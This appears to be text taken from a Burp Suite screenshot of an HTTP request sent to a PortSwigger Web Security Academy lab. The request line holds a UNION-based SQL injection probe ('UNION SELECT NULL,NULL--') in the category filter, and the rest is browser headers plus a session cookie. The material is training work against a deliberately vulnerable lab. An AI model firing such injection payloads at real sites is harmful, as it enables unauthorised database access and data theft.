 Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a0200960457d4d280f4a3b3005e00b1.web-security-academy.net
3 Cookie: session=jLESrSG74miEaah0o5XcvzauOezHLkRf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0200960457d4d280f4a3b3005e00b1.web-security-academy.net/
filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16 S